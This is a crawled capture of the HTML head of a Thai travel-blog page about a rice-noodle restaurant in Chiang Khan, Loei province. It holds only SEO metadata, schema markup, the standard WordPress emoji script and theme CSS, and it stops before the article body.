

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/trips/khaopun-chiangkhan/
body_size: 32423
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="วันนี้ดูเอเซียจะพาท่านมาชิวของอร่อยๆอาหารพื้นเมืองของชา" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="ข้าวปุ้นน้ำแจ่วป้าลี่,ร้านขนมจีนดังเชียงคาน,จังหวัดจังหวัดเลย" />
		<link rel="canonical" href="https://www.dooasia.com/trips/khaopun-chiangkhan/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="วันนี้ดูเอเซียจะพาท่านมาชิวของอร่อยๆอาหารพื้นเมืองของชา" />
		<meta property="og:url" content="https://www.dooasia.com/trips/khaopun-chiangkhan/" />
		<meta property="article:published_time" content="2015-02-19T00:00:23+00:00" />
		<meta property="article:modified_time" content="2015-02-18T15:11:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="วันนี้ดูเอเซียจะพาท่านมาชิวของอร่อยๆอาหารพื้นเมืองของชา" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#blogposting","name":"\u0e02\u0e49\u0e32\u0e27\u0e1b\u0e38\u0e49\u0e19\u0e19\u0e49\u0e33\u0e41\u0e08\u0e48\u0e27\u0e1b\u0e49\u0e32\u0e25\u0e35\u0e48 \u0e40\u0e08\u0e49\u0e32\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e04\u0e32\u0e19 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"\u0e02\u0e49\u0e32\u0e27\u0e1b\u0e38\u0e49\u0e19\u0e19\u0e49\u0e33\u0e41\u0e08\u0e48\u0e27\u0e1b\u0e49\u0e32\u0e25\u0e35\u0e48 \u0e40\u0e08\u0e49\u0e32\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e04\u0e32\u0e19","author":{"@id":"https:\/\/www.dooasia.com\/author\/fon\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2015\/02\/pali-chiangkan-12.jpg","width":600,"height":400},"datePublished":"2015-02-19T00:00:23+07:00","dateModified":"2015-02-18T15:11:05+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#webpage"},"articleSection":"\u0e20\u0e32\u0e04\u0e2d\u0e35\u0e2a\u0e32\u0e19, \u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22, \u0e40\u0e25\u0e22, \u0e23\u0e49\u0e32\u0e19\u0e02\u0e19\u0e21\u0e08\u0e35\u0e19, \u0e23\u0e49\u0e32\u0e19\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e43\u0e19\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e40\u0e25\u0e22"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/trip\/trips\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trip\/trips\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trip\/trips\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22","description":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22\u0e08\u0e30\u0e1e\u0e32\u0e17\u0e48\u0e32\u0e19\u0e21\u0e32\u0e0a\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e46\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e1e\u0e37\u0e49\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e0a\u0e32","url":"https:\/\/www.dooasia.com\/trip\/trips\/"},"nextItem":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/","name":"\u0e02\u0e49\u0e32\u0e27\u0e1b\u0e38\u0e49\u0e19\u0e19\u0e49\u0e33\u0e41\u0e08\u0e48\u0e27\u0e1b\u0e49\u0e32\u0e25\u0e35\u0e48 \u0e40\u0e08\u0e49\u0e32\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e04\u0e32\u0e19","description":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22\u0e08\u0e30\u0e1e\u0e32\u0e17\u0e48\u0e32\u0e19\u0e21\u0e32\u0e0a\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e46\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e1e\u0e37\u0e49\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e0a\u0e32","url":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/"},"previousItem":"https:\/\/www.dooasia.com\/trip\/trips\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/fon\/#author","url":"https:\/\/www.dooasia.com\/author\/fon\/","name":"fon","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/88c530fc0209b7f84fcd07486463f06c?s=96&d=mm&r=g","width":96,"height":96,"caption":"fon"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#webpage","url":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/","name":"\u0e02\u0e49\u0e32\u0e27\u0e1b\u0e38\u0e49\u0e19\u0e19\u0e49\u0e33\u0e41\u0e08\u0e48\u0e27\u0e1b\u0e49\u0e32\u0e25\u0e35\u0e48 \u0e40\u0e08\u0e49\u0e32\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07\u0e40\u0e0a\u0e35\u0e22\u0e07\u0e04\u0e32\u0e19 - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22\u0e08\u0e30\u0e1e\u0e32\u0e17\u0e48\u0e32\u0e19\u0e21\u0e32\u0e0a\u0e34\u0e27\u0e02\u0e2d\u0e07\u0e2d\u0e23\u0e48\u0e2d\u0e22\u0e46\u0e2d\u0e32\u0e2b\u0e32\u0e23\u0e1e\u0e37\u0e49\u0e19\u0e40\u0e21\u0e37\u0e2d\u0e07\u0e02\u0e2d\u0e07\u0e0a\u0e32","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/fon\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/fon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2015\/02\/pali-chiangkan-12.jpg","@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#mainImage","width":600,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/trips\/khaopun-chiangkhan\/#mainImage"},"datePublished":"2015-02-19T00:00:23+07:00","dateModified":"2015-02-18T15:11:05+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
